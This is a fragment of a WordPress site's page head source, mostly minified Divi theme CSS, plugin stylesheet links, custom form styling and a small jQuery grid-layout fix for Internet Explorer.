a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:var(--wpr-bg-21f5beed-05ce-4999-817f-04dd59b67d60) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='divi-dynamic-late-css' href='https://newintelligence.ca/wp-content/cache/min/1/wp-content/et-cache/taxonomy/post_tag/72/et-divi-dynamic-tb-12795-tb-13537-late.css?ver=1769120787' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='divi-dynamic-css' href='https://newintelligence.ca/wp-content/cache/min/1/wp-content/et-cache/taxonomy/post_tag/72/et-divi-dynamic-tb-12795-tb-13537.css?ver=1769120785' type='text/css' media='all' />
<link rel='stylesheet' id='divi-machine-styles-css' href='https://newintelligence.ca/wp-content/cache/background-css/1/newintelligence.ca/wp-content/plugins/divi-machine/styles/style.min.css?ver=6.1.7.5&wpr_t=1769160739' type='text/css' media='all' />
<link rel='stylesheet' id='revslider-divi-styles-css' href='https://newintelligence.ca/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='table-for-divi-styles-css' href='https://newintelligence.ca/wp-content/plugins/table-for-divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ajax-filter-styles-css' href='https://newintelligence.ca/wp-content/cache/background-css/1/newintelligence.ca/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/styles/style.min.css?ver=3.1.7.3&wpr_t=1769160739' type='text/css' media='all' />
<link rel='stylesheet' id='dmach-carousel-css-css' href='https://newintelligence.ca/wp-content/plugins/divi-machine/css/carousel.min.css?ver=6.1.7.5' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://newintelligence.ca/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1769110402" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newintelligence.ca/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<link rel="https://api.w.org/" href="https://newintelligence.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newintelligence.ca/wp-json/wp/v2/tags/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newintelligence.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,4;" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.form-1{
	
	.hs-form-private {
	  display: flex;
	  background: rgb(98, 173, 255);
	  border-radius: 30px;
	  justify-content: center;
	  align-items: center;
	}
	.hs_email label {
	  display: none;
	}
	.hs_email {
	  width: 60%;
	}
	.hs_submit.hs-submit {
	  width: 40%;
	}
	.hs_email .input {
	  width: 100%;
	}
	.hs_email .input input {
	  width: 100%;
	  background-color: transparent;
	  border: 0px !important;
	  padding: 15px 30px !important;
	  color: #fff;
	  font-size: 19px;
	  font-weight: 600 !important;
	  font-family: "Inter";
	}

	.hs_email .input input::placeholder {
		opacity: 1;
		color: #fff !important;
		font-family: "Inter";
	}

	.hs_submit.hs-submit .hs-button {
	  width: 100%;
	  text-align: center !important;
	  background: #fff;
	  appearance: none;
	  border: 0px !important;
	  outline: 0px !important;
	  padding: 15px !important;
	  border-radius: 30px;
	  font-family: "Inter";
	  color: rgb(46, 128, 186);
	  font-size: 18px;
	  font-weight: 700 !important;
	}
	.no-list.hs-error-msgs.inputs-list {
	  display: none !important;
	}
	
}

.form-2{
	input[type="text"], 
	input[type="email"],
	input[type="tel"],
	textarea{
		border-radius: 5px;
		border: 1px solid #dfe4f3;
		padding: 16px;
		width: 100%;
		font-family: "Inter";
		margin-bottom: 35px;
		color: rgb(153, 153, 153);
		background-color: #f8fafe;
		font-size: 14px;
	}
	
	textarea{
		min-height: 150px;
	}
	
	input[type="submit"] {
		font-family: "Inter";
		color: #ffffff !important;
  border-width: 10px !important;
  border-color: rgba(0,0,0,0);
  border-radius: 60px;
  letter-spacing: 1px;
  font-size: 13px;
  font-family: 'Inter',Helvetica,Arial,Lucida,sans-serif !important;
  font-weight: 700 !important;
  text-transform: uppercase !important;
  background-color: #263547 !important;
		box-shadow: 0px 20px 30px 0px rgba(0,0,0,0.2);
		cursor: pointer;
		padding: 7px 15px;
		float: right
	}

	label {
		font-size: 16px;
		font-weight: 400;
		display: none;
	}
}

@media(max-width: 576px){
	.form-1{
		.hs_email .input input {
			padding: 10px 20px !important;
			font-size: 14px;
		}
		.hs_submit.hs-submit .hs-button{
			font-size: 11px;
		}
	}
}
</style>
<!-- end Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function(i){const c=window.navigator.userAgent;function t(c){i(".et_pb_de_mach_archive_loop").each(function(t,s){var e,n,o,d=i(this).find(".dmach-grid-item"),h=(e=i(".dmach-grid-sizes"),n=c,o=void 0,i(e.attr("class").split(" ")).each(function(){this.indexOf(n)>-1&&(o=this)}),o).replace(c,""),a=1,r=1;i(d).each(function(i,c){a++});var l=Math.ceil(a/h),m=l*h;i(d).each(function(c,t){var s=(r-1)%h+1,e=Math.ceil(r*l/m);i(this).closest(".grid-posts").find(".dmach-grid-item:nth-child("+r+")").css("-ms-grid-row",""+e),i(this).closest(".grid-posts").find(".dmach-grid-item:nth-child("+r+")").css("-ms-grid-column",""+s),r++})})}/MSIE|Trident/.test(c)&&i(window).on("resize",function(){i(window).width()>=981?(col_size="col-desk-",t(col_size)):(col_size="col-mob-",t(col_size))})});
</script>

<style>
